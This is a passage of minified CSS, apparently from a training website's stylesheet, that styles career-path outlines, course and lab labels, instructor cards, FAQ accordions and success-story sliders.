start}.career_main_component.mb-0{margin-bottom:0}.career_main_content{max-width:60rem}.career_main_content.left-aligned-mobile{max-width:32rem}.career_main_content.is-hero-left-max-width{max-width:37.5rem}.career_main_content.is-hero-left-max-width.is-resources{max-width:40rem}.career_skills_gain{flex-flow:column;align-items:flex-start;display:flex}.career_gain_list{grid-column-gap:.5rem;grid-row-gap:.5rem;color:#bfc2d1;flex-flow:column;display:flex}.career_gain_item{grid-column-gap:.75rem;grid-row-gap:.75rem;align-items:flex-start;font-family:Figtree,sans-serif;font-size:1.125rem;font-weight:500;line-height:1.2;display:flex}.career-path-rte{color:var(--grey-2);font-size:16px;font-weight:500;line-height:1}.career-path-rte h3{margin-bottom:1rem;font-size:1.875rem}.career-path-rte h2{margin-bottom:1.5rem;font-size:2.5rem}.career-path-rte h4{margin-bottom:1rem;font-size:1.5rem}.career-path-rte h5{margin-bottom:1rem;font-size:1.125rem;line-height:1}.career-path-rte h6{margin-bottom:1rem;font-size:1rem}.career-path-rte h1{margin-bottom:2rem;font-size:3.125rem}.career-path-rte p{margin-bottom:1rem}.career-path-rte li{color:var(--white);margin-top:0;margin-bottom:0;padding-left:1.75rem;font-family:Figtree,sans-serif;font-size:1.125rem;font-weight:500;line-height:1.2;list-style-type:none}.career-path-rte ul{margin-top:0;margin-bottom:.5rem;padding-left:0;list-style-type:disc}._3-col-info_item-2{flex-direction:column;align-items:center;width:100%}.infographic-line-wrapper-2{align-items:center;display:flex}.margin-bottom-2{margin-top:0;margin-left:0;margin-right:0}.margin-bottom-2.margin-xsmall-2{width:100%;margin-bottom:1rem}.career-path_skills-content{flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.career-3-col-info_component{grid-column-gap:0rem;grid-row-gap:0rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;place-items:start;display:grid}.career-3-col-info_item{z-index:1;grid-column-gap:1.5rem;flex-flow:row;align-items:stretch;width:100%;padding-bottom:0;display:flex;position:relative}.career-3-col-info_item.is-last{align-items:center}.career-3-col-info_item.is-first{z-index:1}.career-3-col-info_item.is-second{z-index:2}.career-3-col-info_content{border-radius:0;margin-left:.5rem;padding-right:2rem}.career-3-col-info_content.is-prove{margin-bottom:1rem;padding-bottom:0}._3-col-info_item-3{flex-direction:column;align-items:center;width:100%}.career-infographic-line-wrapper{grid-column-gap:0px;grid-row-gap:0px;flex-flow:column;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:center;height:100%;min-height:0;margin-top:8px;padding-top:1px;display:flex}.career-infographic-line-wrapper.is-last{justify-content:flex-start}.career-infographic-line-wrapper.career-path-line{width:2.4rem}.infographic-line-wrapper-copy{grid-column-gap:0px;grid-row-gap:0px;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:center;height:100%;display:flex}.career-info_icon{background-color:#0000;border-radius:100rem;flex-direction:column;justify-content:center;align-items:center;width:1rem;min-width:3rem;max-width:1rem;height:1rem;min-height:3.1rem;max-height:1rem;padding-left:0;display:flex;position:relative}.career-info_icon.is-orange{display:flex}.career-info_line{z-index:1;background-color:#fff;border:1px dashed #000;width:3px;height:100%;min-height:100%;font-size:1.2rem;line-height:1.2;position:relative}.career-info_line.is-purple-gradient{background-color:#0000;background-image:linear-gradient(#d395eb,#d390);width:3px;height:100%;min-height:100%}.career-info_line.is-pink-line{background-color:#0000;background-image:linear-gradient(#d80c71,#652a4500);width:3px;height:100%;min-height:100%}.career-info_line.is-orange{background-image:linear-gradient(270deg,var(--orange),#ff5e0000);background-image:linear-gradient(90deg,#f7944d,#ff5e0000);width:3px;height:100%;min-height:100%;display:block}.career-info_line.is-orange-gradient{word-break:normal;overflow-wrap:normal;background-color:#fff;border:0 dashed #000;width:3px;height:45%;min-height:45%;display:block}.career-info_line.is-last{height:120%;min-height:120%}.code-embed-2{background-color:#000;line-height:1}.div-block-138{justify-content:center;align-items:center;display:flex}.div-block-139{position:relative}.heading-6{padding-top:10px;padding-bottom:10px;position:absolute;inset:0% 0% 0% 30%}.career-heading-style-h6{text-align:center;letter-spacing:-.02em;-webkit-text-stroke-color:black;font-family:Figtree,sans-serif;font-size:1rem;font-weight:500;line-height:1;position:absolute;inset:35% 0% 0%}.career-heading-style-h6.title_underline_primary{border-bottom:1px dashed var(--pink)}.career-heading-style-h6.text-color-silver.align-middle{align-self:center}.career-heading-style-h6.text-color-silver.align-middle.padding-left-8px{padding-left:8px}.outline-circle{background-color:#000;padding-top:3px;font-size:1rem;line-height:.9}.path-outline-content{grid-column-gap:16px;grid-row-gap:16px;background-color:#13171c;border-radius:1rem;flex-flow:column;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:stretch;margin-top:0;margin-bottom:1rem;padding:1rem;display:flex;position:static}.path-outline-content.is-assessment{margin-bottom:3rem}.career_train_your_team{margin-bottom:1.5rem}.career_train-your-team-item{background-color:#13171c;border:1px solid #f7d9c1;border-radius:1.5rem;flex-direction:column;justify-content:space-between;min-height:22.5rem;padding:1.5rem;display:flex}.cards_achievement-wrapper{grid-row-gap:1rem;border:1px solid var(--pink);border-radius:1rem;flex-direction:column;justify-content:space-between;align-items:stretch;padding:1.5rem;display:flex}.cards_achievement_component{grid-template-rows:auto;grid-template-columns:1fr 1fr}.share_your_achievement{grid-column-gap:1rem;grid-row-gap:1rem;border:1px solid #f7d9c1;border-radius:5px;flex-flow:column;margin-top:0;padding:1rem;display:flex;position:relative}.empty-state,.empty-state-2,.empty-state-3,.empty-state-4,.empty-state-5{display:none}.button-link{grid-column-gap:.625rem;grid-row-gap:.625rem;text-align:center;white-space:nowrap;background-color:#000;border:1px #000;border-radius:.75rem;justify-content:center;align-items:center;padding:1rem 1.5rem 1rem 0;font-weight:500;line-height:1rem;transition:box-shadow .2s;display:flex;position:relative;overflow:hidden}.button-link:hover,.button-link:active{box-shadow:3px 3px 14px #67478e73,-4px 4px 15px -4px #d80c71}.button-link.is-alternate{background-color:#fff;border-style:solid;border-color:#ffffff26;transition:border-color .4s,box-shadow .2s;overflow:hidden}.button-link.is-alternate:hover{border-color:#fff}.button-link.is-alternate.is-no-outline{border-style:none}.button-link.is-icon{grid-column-gap:.75rem;grid-row-gap:.75rem;background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/646b9fe0b47d2eed57f9b316_gradient-flipped.webp);background-position:0 0;background-size:cover;justify-content:center;align-items:center;display:flex}.button-link.is-secondary{background-color:#0000}.button-link.is-secondary.no-padding{padding-left:0;padding-right:0}.button-link.is-secondary.is-icon.align-left{background-image:none;justify-content:flex-start;padding-left:0;transition:color .35s,box-shadow .2s}.button-link.is-secondary.is-icon.align-left:hover{color:#d80c71}.button-link.is-secondary.is-icon.align-right{background-image:none;justify-content:flex-end;padding-right:0;transition:color .35s,box-shadow .2s}.button-link.is-secondary.is-icon.align-right:hover{color:#d80c71}.button-link.is-link{grid-column-gap:.5rem;background-color:#0000;border-style:none;align-items:center;padding:.25rem 0;line-height:1;text-decoration:none;transition:color .25s,box-shadow .2s;display:flex}.button-link.is-link:hover{color:#fff}.button-link.is-link.is-icon{grid-column-gap:.5rem;grid-row-gap:.5rem;background-image:none;align-items:center;transition:flex .4s,box-shadow .2s;overflow:visible}.button-link.is-link.is-icon:hover{box-shadow:none}.section_hands_on_learning{margin-top:0}.component-get-hands-on-learning{grid-auto-flow:row}.get-hands-on-learning{margin-left:1rem}.career-path-component-image{margin-top:0;margin-bottom:1rem}.career-path-images-item{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:row;grid-template-rows:auto;grid-template-columns:2fr 1fr;grid-auto-columns:1fr;display:grid}.section_success_from_learners{margin-top:4rem}.div-block-141{text-align:center}.div-block-142{text-align:left;flex-flow:column;flex:1;justify-content:flex-end;align-items:stretch;min-height:auto;display:flex}.career-path_sucess-stories_avatar{border:2px solid var(--pink);text-align:center;border-radius:100%;max-width:5.5rem;max-height:5.5rem;position:static;inset:-1.8rem auto auto 50%;overflow:hidden}.career-path_sucess-stories_avatar.black_friday-stories-avatar{max-width:5rem;max-height:5rem}.career-path_sucess-stories_avatar.black_friday-stories-avatar.blue_border{border-color:var(--cyber)}.career-path_sucess-stories_avatar.cyber_monday-stories-avatar{border-color:var(--557ae1cc);max-width:5rem;max-height:5rem}.career-path_sucess-stories_avatar.cyber_monday-stories-avatar.blue_border{border-color:var(--cyber)}.career-path_sucess-stories_avatar.holiday-sale-border-avatar{border-color:#ffb700}.success-story{flex-flow:column;flex:1;justify-content:center;align-items:flex-start;min-height:auto;display:flex}.success-stories_item-wrapper{grid-row-gap:1rem;border:1px solid var(--pink);border-radius:1rem;flex-direction:column;flex:1;justify-content:center;align-items:flex-start;min-height:auto;margin-top:0;padding:1.5rem;display:flex;position:relative}.cp-success-div{clear:left;flex-flow:column;justify-content:flex-start;align-items:flex-start;height:auto;min-height:100%;display:flex;position:static}.padding-large-copy{padding:2rem 3rem 3rem;line-height:1}.div-block-144{text-align:left;flex-flow:column;flex:1;justify-content:center;align-items:center;height:auto;min-height:auto;max-height:none;padding-top:0;display:flex;position:relative}.faq-item{text-align:left;background-color:#13171c;border-radius:1rem}.faq-item.padding-tiny{border-radius:1rem;padding-left:1rem;padding-right:1rem}.career-path_faq-module-title{text-align:left;height:100%;padding-top:1.25rem;padding-bottom:1.25rem;display:inline-block}.career-path_faq-module-title.text-size-large{font-size:1.2rem;font-weight:500}.career-path_instructor-wrapper{grid-column-gap:.5rem;grid-row-gap:.5rem;background-color:#13171c;border:0 #ffffff1a;border-radius:.5rem;grid-template-rows:auto;grid-template-columns:.5fr 1fr;grid-auto-columns:1fr;margin-top:1rem;margin-bottom:1rem;padding:.5rem;display:flex;position:relative}.success-story_slider_item{flex-flow:column;justify-content:flex-start;align-items:stretch;display:flex;position:relative}.success-story_slider_item._w-col-4demo{width:100%}.div-block-145{text-align:center;justify-content:center;align-items:flex-start;display:flex}.div-block-146{z-index:1;float:none;position:relative;top:2.5rem}.home-hero_laptop-image-copy{justify-content:flex-end;align-items:center;width:59.569%;max-width:691px;display:flex;position:absolute;top:50%;right:0%;transform:translateY(-50%)}.home-hero_laptop-image-copy.visible{display:flex}.div-block-147{text-align:left;flex-flow:row;justify-content:flex-start;align-items:stretch;display:flex}.div-block-148{display:flex}.paragraph-6.cp-home-trusted-org-text{text-align:center;font-size:16px}.paragraph-6.cp-home-trusted-org-text.text-align-center{text-align:center}.full-access{min-width:auto;min-height:auto;margin-top:.5rem;display:flex}.full-access.mt0{margin-top:0}.career_detail_overview{justify-content:center;display:flex}.career-level-info-div{flex-flow:row;justify-content:center;align-items:center;margin-top:0;margin-bottom:0;padding-left:.5rem;font-size:1.25rem;line-height:1rem;display:flex;position:relative}.career-info_icon-copy{background-color:#0000;border-radius:100rem;flex-direction:column;justify-content:center;align-items:center;width:1rem;min-width:3rem;max-width:1rem;height:1rem;min-height:3.1rem;max-height:1rem;padding-left:0;display:flex;position:relative}.career-info_icon-copy.is-orange{display:flex}.career-level-info-style{color:#000;text-align:center;letter-spacing:-.02rem;-webkit-text-stroke-color:black;justify-content:center;align-items:center;width:1.5rem;min-width:1.5rem;height:1.5rem;min-height:1.5rem;font-family:Figtree,sans-serif;font-size:1.3rem;font-weight:500;line-height:1.5;display:flex;position:absolute;inset:0% 0% 0% 0}.career-level-info-style.title_underline_primary{border-bottom:1px dashed var(--pink)}.career-level-info-style.text-color-silver.align-middle{align-self:center}.career-level-info-style.text-color-silver.align-middle.padding-left-8px{padding-left:8px}.career-level-info_icon{background-color:#0000;border-radius:100rem;flex-direction:column;justify-content:center;align-items:center;width:1.5rem;min-width:1.5rem;max-width:1.5rem;height:1.5rem;min-height:1.5rem;max-height:1.5rem;margin-top:0;padding-left:0;display:flex;position:relative}.career-level-info_icon.is-orange{display:flex}.grid-3{grid-template-rows:auto;grid-template-columns:1fr .5fr}.career-path_about{height:100%;max-height:12.5rem;margin-bottom:0;overflow:hidden}.career-path_outline-icon-div{z-index:10;background-color:#0c0c0c;width:2.4rem;min-width:2.4rem;line-height:1;position:relative}.career-path_outline-icon-div.is-last{display:flex}.career-path_outline-icon-div.is-last.career-path-line,.career-path_outline-icon-div.career-path-line{width:2.4rem;min-width:2.4rem}.career-path_outline-icon{background-color:#0000;border-radius:100rem;flex-direction:column;justify-content:center;align-items:center;width:2.4rem;min-width:2.4rem;max-width:2.4rem;height:2.4rem;min-height:2.4rem;max-height:2.4rem;padding-left:0;display:flex;position:relative}.career-path_outline-icon.is-orange{display:flex}.career-path_outline-style-h1{color:#fff;text-align:center;letter-spacing:-.02em;-webkit-text-stroke-color:white;font-family:Figtree,sans-serif;font-size:1.6rem;font-weight:500;line-height:1.9;position:absolute;inset:0 0% 0%}.career-path_outline-style-h1.title_underline_primary{border-bottom:1px dashed var(--pink)}.career-path_outline-style-h1.text-color-silver.align-middle{align-self:center}.career-path_outline-style-h1.text-color-silver.align-middle.padding-left-8px{padding-left:8px}.career-path_outline-circle{z-index:2;background-color:#0c0c0c;border-radius:100rem;flex-direction:column;justify-content:center;align-items:center;width:2.4rem;min-width:2.4rem;max-width:2.4rem;height:1.4rem;min-height:1.4rem;max-height:1.4rem;padding-left:0;display:flex;position:relative}.career-path_outline-circle.is-orange{display:flex}.career_train-your-team-item{border-color:#9a7874;min-height:auto;margin-top:0}.career_instructors{margin-bottom:2rem}.career_instructors.display-none{display:none}.career_instructors-item{flex-flow:column;display:flex}.div-block-150{text-align:center}.career_instructor-content{grid-column-gap:.3rem;grid-row-gap:.3rem;flex-direction:column;align-items:flex-start;display:flex}.link-to-bio{grid-column-gap:.625rem;grid-row-gap:.625rem;text-align:center;white-space:nowrap;background-color:#000;border:1px #000;border-radius:.75rem;justify-content:center;align-items:center;padding:1rem 1.5rem;font-weight:500;line-height:1rem;transition:box-shadow .2s;display:flex;position:relative;overflow:hidden}.link-to-bio:hover,.link-to-bio:active{box-shadow:3px 3px 14px #67478e73,-4px 4px 15px -4px #d80c71}.link-to-bio.is-alternate{background-color:#fff;border-style:solid;border-color:#ffffff26;transition:border-color .4s,box-shadow .2s;overflow:hidden}.link-to-bio.is-alternate:hover{border-color:#fff}.link-to-bio.is-alternate.is-no-outline{grid-column-gap:.3rem;grid-row-gap:.3rem;text-align:center;border-style:none;justify-content:flex-start;padding-top:.5rem;padding-bottom:.5rem;padding-left:0}.link-to-bio.is-alternate.is-no-outline.text-style-link.insider-pro-link{color:#788ebe}.link-to-bio.is-icon{grid-column-gap:.75rem;grid-row-gap:.75rem;background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/646b9fe0b47d2eed57f9b316_gradient-flipped.webp);background-position:0 0;background-size:cover;justify-content:center;align-items:center;display:flex}.link-to-bio.is-secondary{background-color:#0000}.link-to-bio.is-secondary.no-padding{padding-left:0;padding-right:0}.link-to-bio.is-secondary.is-icon.align-left{background-image:none;justify-content:flex-start;padding-left:0;transition:color .35s,box-shadow .2s}.link-to-bio.is-secondary.is-icon.align-left:hover{color:#d80c71}.link-to-bio.is-secondary.is-icon.align-right{background-image:none;justify-content:flex-end;padding-right:0;transition:color .35s,box-shadow .2s}.link-to-bio.is-secondary.is-icon.align-right:hover{color:#d80c71}.link-to-bio.is-link{grid-column-gap:.5rem;background-color:#0000;border-style:none;align-items:center;padding:.25rem 0;line-height:1;text-decoration:none;transition:color .25s,box-shadow .2s;display:flex}.link-to-bio.is-link:hover{color:#fff}.link-to-bio.is-link.is-icon{grid-column-gap:.5rem;grid-row-gap:.5rem;background-image:none;align-items:center;transition:flex .4s,box-shadow .2s;overflow:visible}.link-to-bio.is-link.is-icon:hover{box-shadow:none}.div-block-151{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;display:flex}.course-tags{margin:0}.course-tags.margin-xsmall-2{width:100%;margin-bottom:1rem}.course-tags.margin-xsmall-2.display-inlineflex{color:var(--grey-2);align-items:center;transition:color .35s;display:flex}.course-tags.margin-xsmall-2.display-inlineflex:hover{color:#fff}.course-tags.margin-xxlarge{margin:0 0 4rem}.course-tags.margin-medium,.course-tags.margin-custom3{margin-top:0;margin-left:0;margin-right:0}.course-tags.margin-custom1{margin:0 0 1.25rem}.course-tags.margin-tiny,.course-tags.margin-small,.course-tags.margin-large,.course-tags.margin-0,.course-tags.margin-xlarge,.course-tags.margin-xhuge,.course-tags.margin-xxhuge,.course-tags.margin-huge,.course-tags.margin-xxsmall,.course-tags.margin-custom2,.course-tags.margin-xsmall,.course-tags.margin-xxlarge,.course-tags.margin-xxlarge,.course-tags.margin-xxlarge,.course-tags.margin-xxsmall,.course-tags.margin-xxsmall,.course-tags.margin-xxsmall{margin-top:0;margin-left:0;margin-right:0}.course-tags.relative-m-b{position:relative}.career-course-label{color:var(--white);text-align:center;text-transform:uppercase;border:1px solid #fff;border-radius:2rem;flex:none;min-width:59px;padding:.3rem .5rem;font-size:.75rem;font-weight:400;line-height:.75rem;display:block}.career-course-label.is-white{background-color:var(--white);color:#000;background-image:none}.career-course-label.is-big{letter-spacing:.06em;font-size:1rem}.course-label{color:var(--white);text-align:center;text-transform:uppercase;background-color:#a42e8a;border-radius:2rem;flex:none;padding:.5rem 1rem;font-size:.75rem;font-weight:600;line-height:.75rem;display:inline-block}.course-label.is-white{background-color:var(--white);color:#000;background-image:none}.course-label.is-big{letter-spacing:.06em;font-size:1rem}.practice-lab-label{color:var(--white);text-align:center;text-transform:uppercase;background-color:#006243;border-radius:2rem;flex:none;padding:.5rem 1rem;font-size:.75rem;font-weight:600;line-height:.75rem;display:inline-block}.practice-lab-label.is-white{background-color:var(--white);color:#000;background-image:none}.practice-lab-label.is-big{letter-spacing:.06em;font-size:1rem}.assessment-label{color:var(--white);text-align:center;text-transform:uppercase;background-color:#195d8a;background-image:none;border-radius:2rem;flex:none;padding:.5rem 1rem;font-size:.75rem;font-weight:600;line-height:.75rem;display:inline-block}.assessment-label.is-white{background-color:var(--white);color:#000;background-image:none}.assessment-label.is-big{letter-spacing:.06em;font-size:1rem}.challenge-label{color:var(--white);text-align:center;text-transform:uppercase;background-color:#dd1b1c;border-radius:2rem;flex:none;padding:.5rem 1rem;font-size:.75rem;font-weight:600;line-height:.75rem;display:inline-block}.challenge-label.is-white{background-color:var(--white);color:#000;background-image:none}.challenge-label.is-big{letter-spacing:.06em;font-size:1rem}.career-course-title{text-align:left;text-transform:capitalize;width:auto;font-size:1.15rem;font-weight:400;position:relative}.career-course-title:hover{color:var(--white)}.career-course-title.course-pathline-title{flex:1;display:block}.career-course-title.text-color-white.text-align-center{text-align:center}.div-block-152{display:flex}.div-block-153{width:var(--100);flex-flow:column;display:flex}.div-block-153.shadule{text-transform:uppercase;margin-top:7px;font-size:.9rem;font-weight:400}.share-content-wrapper{border:1px solid #fb7b91;border-radius:1rem 2rem 2rem 1rem;margin-top:-7.5rem;margin-left:.5rem;padding-right:3px}.share-achievement{grid-column-gap:0px;grid-row-gap:0px;color:var(--white);text-align:center;text-transform:none;border-radius:2rem;flex:none;grid-template-rows:auto;grid-template-columns:1.5fr 1fr;grid-auto-columns:1fr;padding:0;font-size:.75rem;font-weight:600;line-height:.75rem;text-decoration:none;display:grid}.share-achievement.is-white{background-color:var(--white);color:#000;background-image:none}.share-achievement.is-big{letter-spacing:.06em;font-size:1rem}.share-achievement-content{padding:1rem}.share-image{margin-top:-2px;margin-bottom:-2px;margin-right:-3px}.image-29{box-sizing:border-box;object-fit:contain;min-width:100%;min-height:100%;max-height:100%;margin-top:0;margin-right:0;padding-right:1rem;overflow:clip}.image-29.under-achevment{padding-right:0;display:none}.grid-5{grid-column-gap:0px;grid-row-gap:0px;border:0 solid #000;grid-template-rows:auto;grid-template-columns:2.5fr 2fr}.paragraph-7paragraph-7{text-align:left;text-transform:none}.course-head-label{color:var(--white);text-align:center;text-transform:uppercase;background-image:linear-gradient(90deg,#dc1971,#eb5a6c 54%,#6b4791);border-radius:2rem;flex:none;padding:.5rem 1rem;font-size:.75rem;font-weight:600;line-height:.75rem;display:inline-block}.course-head-label.is-white{background-color:var(--white);color:#000;background-image:none}.course-head-label.is-big{letter-spacing:.06em;font-size:1rem}.center-content{max-width:50%;margin-left:auto;margin-right:auto}.center-content._80{max-width:80%}.career-path_sub-content_items{border-right:1px solid #9a7874;flex-flow:column;justify-content:center;align-items:center;padding-left:1rem;padding-right:1rem;display:flex}.career-path_sub-content_items.is-last{border-left:1px solid #f7d9c1;border-right-style:none;border-right-width:0}.career-path_sub-content_items.is-second{border-right-color:#9a7874}.career-path_sub-content_items.is-third{border-right-width:0;border-right-color:#f7d9c1}.code-embed-3{text-align:left;flex-flow:column;height:100%;min-height:100%;font-size:16px;font-weight:500;line-height:1.5rem;display:flex}.div-block-156{flex-flow:row;display:flex}.career-path_flex-wrapper{align-items:center;display:flex}.career-path_lessons-wrapper{border:1px #000;padding-bottom:2rem}.career-path_faq_module-link{grid-column-gap:16px;grid-row-gap:16px;color:var(--silver);border-bottom:1px solid #ffffff0f;grid-template-rows:auto auto;grid-template-columns:1fr .25fr;grid-auto-columns:1fr;width:100%;height:100%;max-height:none;transition:color .35s,border-width .35s,border-color .25s,max-height .9s;display:block;overflow:hidden}.career-path_faq_module-link.is-active{max-height:none}.career-path_faq_div{grid-column-gap:16px;grid-row-gap:16px;color:var(--silver);border-bottom:1px solid #ffffff0f;border-radius:1rem;grid-template-rows:auto auto;grid-template-columns:1fr .25fr;grid-auto-columns:1fr;width:100%;height:100%;max-height:4.8rem;transition:color .35s,border-width .35s,border-color .25s,max-height .9s;display:block;overflow:hidden}.career-path_faq_div.is-active{max-height:none}.code-embed-4{text-align:left;flex-flow:row;flex:0 auto;align-items:stretch;width:auto;display:flex}.rich-text-block-2{color:var(--grey-2);text-align:justify;font-size:16px;font-weight:500;line-height:1.5rem}.paragraph-8{margin-bottom:0;font-size:16px}.career-outline_heading-style-h2,.career-outline_heading-style-h4-copy{font-family:Figtree,sans-serif;font-size:3.05rem;font-weight:300;line-height:1;position:absolute;top:0}.career-outline_heading-style-h4{letter-spacing:-.02em;text-transform:capitalize;margin-bottom:0;font-family:Figtree,sans-serif;font-size:1.95rem;font-weight:400;line-height:1;display:block;position:absolute;top:.5rem;left:1rem}.career-outline_heading-style-h4.text-color-orange-gradient{text-align:center}.career-outline_heading-style-h4.text-color-orange-gradient.is-desktop-h4{text-align:left}.career-outline_heading-style-h4.text-color-pink-gradient{text-align:center}.career-outline_heading-style-h4.is-inline{display:inline-block}.career-outline_heading-style-h4.base_line-h4{font-size:1.5rem}.career-outline_heading-style-h4.carrer_instructors{text-align:center}.div-block-159{flex-flow:row;display:flex}.cp-component-image-div{margin-left:0}.connect-community{margin-left:1rem}.cp-component-image-label{flex-flow:column;flex:1;justify-content:center;align-items:flex-start;margin-left:0;display:flex}.div-block-162{justify-content:flex-start;align-items:stretch;padding-bottom:0;line-height:1.5;display:flex}.course-content-number{text-align:center;letter-spacing:-.02em;border:2px solid #fff;border-radius:50px;flex-flow:column;justify-content:center;align-items:center;width:2.4rem;height:2.4rem;margin-top:0;margin-bottom:0;margin-left:0;font-family:Figtree,sans-serif;font-size:1.4rem;font-weight:500;line-height:1rem;display:flex;position:absolute;inset:0% 0% auto}.course-content-number.inline{display:inline-block}.course-content-number.no-padding-bottom{margin-bottom:0}.career-3-col-info_component2{grid-column-gap:0rem;grid-row-gap:0rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;place-items:start;display:flex}.career-3-col-info_component2.is-practice{margin-bottom:0;padding-bottom:0}.div-block-163{flex-flow:column;display:flex}.share-achievement-div{margin-top:-6rem;margin-left:.5rem}.outline-title{margin-top:0;margin-left:.5rem}.link-block-2{display:flex}.text-link-color{color:#94b8f4;text-decoration:underline;display:flex}.text-link-color.text-link{font-weight:500}.text-link-color.insider-pro-link,.text-link-color.teams-business-link{color:var(--0076ff);font-size:.875rem}.career-path_about_read-more.text-link-color{color:#788ebe;text-decoration:none}.career-path_about_read-more.text-link-color.cp-link{margin-top:0}.learn-show-all-button{grid-column-gap:16px;grid-row-gap:16px;background-color:#13171c;border-radius:1rem;flex-flow:column;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:stretch;margin-top:0;margin-bottom:1rem;padding:1rem;display:flex;position:static}.learn-show-all-button.is-assessment{margin-bottom:3rem}.learn-path-outline-content{grid-column-gap:16px;grid-row-gap:16px;background-color:#13171c;border-radius:1rem;flex-flow:column;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:stretch;margin-top:0;margin-bottom:1rem;padding:1rem;display:flex;position:static}.learn-path-outline-content.is-assessment{margin-bottom:3rem}.learn-career-3-col-info_content{border-radius:0;margin-left:0;padding-left:0;padding-right:0;overflow:hidden}.learn-career-3-col-info_content.is-practice{margin-bottom:6.5rem;padding-bottom:0}.learn-show-all{border-radius:0;margin-left:0;padding-right:0;overflow:hidden}.learn-show-all.is-practice{margin-bottom:6.5rem;padding-bottom:0}.learn-path-outline-show-all{grid-column-gap:16px;grid-row-gap:16px;background-color:#13171c;border-radius:1rem;flex-flow:column;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:center;width:100%;margin-top:0;margin-bottom:1rem;padding:1rem;position:static}.learn-path-outline-show-all.is-assessment{margin-bottom:3rem}.practice-show-all{border-radius:0;margin-left:0;padding-right:0;overflow:hidden}.practice-show-all.is-practice{margin-bottom:6.5rem;padding-bottom:0}.practice-show-all.is-prove{margin-bottom:6.5rem}.practice-path-outline-show-all{grid-column-gap:16px;grid-row-gap:16px;background-color:#13171c;border-radius:1rem;flex-flow:column;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:center;margin-top:0;margin-bottom:1rem;padding:1rem 0 0;display:flex;position:static}.practice-path-outline-show-all.is-assessment{margin-bottom:3rem}.prove-show-all{border-radius:0;margin-left:0;padding-right:0;overflow:hidden}.prove-show-all.is-practice{margin-bottom:6.5rem;padding-bottom:0}.prove-show-all.is-prove{margin-bottom:6.5rem}.prove-path-outline-show-all{grid-column-gap:16px;grid-row-gap:16px;background-color:#13171c;border-radius:1rem;flex-flow:column;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:center;margin-top:0;margin-bottom:1rem;padding:1rem 0 0;display:flex;position:static}.prove-path-outline-show-all.is-assessment{margin-bottom:3rem}.practice-career-3-col-info_content{border-radius:0;margin-left:0;padding-right:0;overflow:hidden}.practice-career-3-col-info_content.is-prove{margin-bottom:1rem;padding-bottom:0}.prove-career-3-col-info_content{border-radius:0;margin-left:0;padding-right:0;overflow:hidden}.prove-career-3-col-info_content.is-prove{margin-bottom:1rem;padding-bottom:0}.prove-content-div{margin-bottom:10.5rem;margin-left:.5rem}.practice-path-outline-content{grid-column-gap:16px;grid-row-gap:16px;background-color:#13171c;border-radius:1rem;flex-flow:column;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:stretch;margin-top:0;margin-bottom:1rem;padding:1rem;display:flex;position:static}.practice-path-outline-content.is-assessment{margin-bottom:3rem}.prove-path-outline-content{grid-column-gap:16px;grid-row-gap:16px;background-color:#13171c;border-radius:1rem;flex-flow:column;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:stretch;margin-top:0;margin-bottom:1rem;padding:1rem;display:flex;position:static}.prove-path-outline-content.is-assessment{margin-bottom:3rem}.career_path_section_header_main{padding-top:0;position:relative;overflow:hidden}.career_path_section_header_main.hidden_live-header-main{display:none}.career_path_section_header_main.margin-top-3{margin-top:2rem}.career-main-wrapper{margin-bottom:0;padding-top:0;padding-bottom:0}.career-main-wrapper.remove-padding{padding-top:0}.cp-home-trusted-organization{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;justify-content:center;align-items:center;padding-top:0;padding-bottom:2rem;display:flex}.career_section_header_main{padding-top:7rem;position:relative;overflow:hidden}.career_section_header_main.hidden_live-header-main{display:none}.career_section_header_main.margin-top-3{margin-top:2rem}.tooltiptext{z-index:1;color:#000;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0;font-size:1rem;line-height:1.5;position:absolute;inset:auto 0% 0%}.div-block-165{display:block;position:relative}.level-info-tooltip-div{display:block;position:relative;inset:auto 0% 3px -7.6rem}.code-embed-5{color:#000;position:absolute;inset:100% 100% 220px 0%}.div-block-166{position:relative}.career-ceu-div{justify-content:center;align-items:center;margin-top:0;margin-bottom:0;padding-left:.5rem;font-size:1.25rem;line-height:1.5rem;display:flex;position:relative}.level-info-tooltip-text{z-index:1;color:#000;width:220px;margin-top:0;margin-bottom:0;padding:0 10px;font-size:1rem;line-height:1.5;position:absolute;inset:auto 0% 0%}.ceu-tooltip-text{z-index:1;color:#000;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0;font-size:1rem;line-height:1.5;position:absolute;inset:auto 0% 0%}.ceu-tooltip-div{display:block;position:relative;inset:auto 0% 3px -7.6rem}.div-block-167{padding-right:0}.div-block-168{grid-column-gap:16px;grid-row-gap:16px;flex-flow:row;grid-template-rows:auto;grid-template-columns:repeat(auto-fit,minmax(25rem,1fr)) 